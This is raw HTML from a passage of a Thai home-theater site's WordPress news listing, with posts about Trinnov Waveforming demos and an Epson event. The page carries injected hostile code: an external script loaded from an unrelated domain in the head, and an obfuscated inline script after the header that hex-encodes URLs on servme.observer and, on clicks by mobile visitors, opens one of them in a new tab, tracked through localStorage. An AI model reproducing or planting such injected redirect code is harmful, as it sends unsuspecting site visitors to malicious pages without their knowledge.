				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='theme-style-css'  href='https://cinemania-isf.com/wp-content/themes/Impreza-child/style.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://cinemania-isf.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.9.9' type='text/css' media='all' />
<script type='text/javascript' src='https://cinemania-isf.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3'></script>
<link rel='https://api.w.org/' href='https://cinemania-isf.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cinemania-isf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cinemania-isf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.9" />
<meta name="generator" content="WooCommerce 3.4.2" />
<style type="text/css" id="custom_fonts">@font-face {
   font-family: DB FongNam X;
   src: url(https://cinemania-isf.com/wp-content/uploads/custom_fonts/DB FongNam X.ttf);
   font-weight: normal;
}@font-face {
   font-family: PSL-Kittithada;
   src: url(https://cinemania-isf.com/wp-content/uploads/custom_fonts/PSL-Kittithada.ttf);
   font-weight: normal;
}@font-face {
   font-family: PSL-NatrinthornBold;
   src: url(https://cinemania-isf.com/wp-content/uploads/custom_fonts/PSL-NatrinthornBold.ttf);
   font-weight: normal;
}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cinemania-isf.com"><link rel="https://theeventscalendar.com/" href="https://cinemania-isf.com/wp-json/tribe/events/v1/" /><script>
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cinemania-isf.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cinemania-isf.com/wp-content/uploads/2018/03/logo42-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://cinemania-isf.com/wp-content/uploads/2018/03/logo42-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://cinemania-isf.com/wp-content/uploads/2018/03/logo42-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://cinemania-isf.com/wp-content/uploads/2018/03/logo42-1-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
				<style id="us-header-css">@media (min-width:901px){.hidden_for_default{display:none !important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}}@media (min-width:601px) and (max-width:900px){.hidden_for_tablets{display:none !important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}}@media (max-width:600px){.hidden_for_mobiles{display:none !important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}}</style>
		
</head>
<body class="archive category category-news category-54 l-body Impreza_5.1 HB_2.1.1 header_hor header_inpos_top btn_hov_slide rounded_none state_default woocommerce-no-js tribe-no-js us-woo-shop_standard us-woo-cart_compact columns-3 wpb-js-composer js-comp-ver-5.4.7 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas sidebar_right type_wide">

	
		
		<header class="l-header pos_static bg_solid shadow_thin" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
		
	<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x76\x57\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4e\x45\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6d\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x6f\x4d\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x47\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x42\x77\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x74\x76\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x52\x4c\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4f\x6f\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x54\x56\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div class="l-main">
		<div class="l-main-h i-cf">

			<main class="l-content" itemprop="mainContentOfPage">
				<section class="l-section height_small">
					<div class="l-section-h i-cf">

						
						<div class="w-grid type_grid layout_blog_classic with_pagination" id="us_grid_0"><style id="us_grid_0_css">#us_grid_0 .w-grid-item:not(:last-child){margin-bottom:5rem}#us_grid_0 .g-loadmore{margin-top:5rem}</style><style>#us_grid_0 .w-grid-item-h{}#us_grid_0 .usg_post_image_1{}#us_grid_0 .usg_post_title_1{font-size:1.2rem}#us_grid_0 .usg_post_date_1{font-size:0.9rem}#us_grid_0 .usg_hwrapper_1{color:#8c857e}#us_grid_0 .usg_post_author_1{font-size:0.9rem}#us_grid_0 .usg_post_comments_1{font-size:0.9rem}#us_grid_0 .usg_post_taxonomy_1{font-size:0.9rem}#us_grid_0 .usg_post_taxonomy_2{font-size:0.9rem}#us_grid_0 .usg_post_content_1{}#us_grid_0 .usg_btn_1{}#us_grid_0 .usg_post_image_1{margin-bottom:1rem}#us_grid_0 .usg_post_title_1{margin-bottom:0.5rem}#us_grid_0 .usg_post_content_1{margin-top:0.5rem}#us_grid_0 .usg_btn_1{margin-top:1.5rem}</style><div class="w-grid-list"><article class="w-grid-item ratio_1x1 post-10155 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-id="10155">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2-%e0%b9%81%e0%b8%a5%e0%b8%b0-demo-trinnov-waveforming-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%8a%e0%b8%a7%e0%b9%8c/" rel="bookmark" aria-label="งานบรรยาย และ Demo Trinnov Waveforming ที่โชว์รูมใหม่ของ DECO2000"><img width="1024" height="768" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-197-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-197-1024x768.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-197-300x225.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-197-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2-%e0%b9%81%e0%b8%a5%e0%b8%b0-demo-trinnov-waveforming-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%8a%e0%b8%a7%e0%b9%8c/" rel="bookmark">งานบรรยาย และ Demo Trinnov Waveforming ที่โชว์รูมใหม่ของ DECO2000</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 07:30:30"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/news/">News</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2-%e0%b9%81%e0%b8%a5%e0%b8%b0-demo-trinnov-waveforming-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%8a%e0%b8%a7%e0%b9%8c/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">งานบรรยาย และ Demo Trinnov Waveforming ที่โชว์รูมใหม่ของ DECO2000 ครับ การบรรยายพิเศษในหัวข้อ Waveforming เทคโนโลยีใหม่ล่าสุดโดย Engineer จากทาง Trinnov Audio ประเทศฝรั่งเศส และเปิดตัวห้อง Demo Room ห้องใหม่ของ Deco ซึ่งโชว์ระบบเสียงจาก Trinnov และ Meyer Sound ในระบบ 13.8.8 ch เต็มระบบ&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2-%e0%b9%81%e0%b8%a5%e0%b8%b0-demo-trinnov-waveforming-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%8a%e0%b8%a7%e0%b9%8c/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-9985 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-id="9985">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%87%e0%b8%b2%e0%b8%99-trinnov-exclusive-day-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87/" rel="bookmark" aria-label="ภาพบรรยากาศงาน Trinnov Exclusive Day ครั้งที่ 4"><img width="1024" height="768" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-64-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-64-1024x768.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-64-300x225.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-64-600x450.jpeg 600w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-64.jpeg 1477w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%87%e0%b8%b2%e0%b8%99-trinnov-exclusive-day-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87/" rel="bookmark">ภาพบรรยากาศงาน Trinnov Exclusive Day ครั้งที่ 4</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 06:47:45"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/news/">News</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%87%e0%b8%b2%e0%b8%99-trinnov-exclusive-day-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">ภาพกิจกรรมการบรรยายเรื่อง WaveForming และร่วมสัมผัสประสบการณ์เสียงในห้อง Home Theater ที่ใช้การปรับแบบ WaveForming จากเครื่อง Trinnov เป็นครั้งแรกในเมืองไทย ในงาน Trinnov Exclusive Dayครั้งที่4 ที่จัดโดย Deco2000 และ Cinemania</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%87%e0%b8%b2%e0%b8%99-trinnov-exclusive-day-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-9964 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-id="9964">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/epson-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99-experience-ultra-immersive/" rel="bookmark" aria-label="EPSON จัดงาน EXPERIENCE ULTRA-IMMERSIVE"><img width="1024" height="768" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-41-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-41-1024x768.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-41-300x225.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-41-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/epson-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99-experience-ultra-immersive/" rel="bookmark">EPSON จัดงาน EXPERIENCE ULTRA-IMMERSIVE</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 06:40:03"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/news/">News</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far 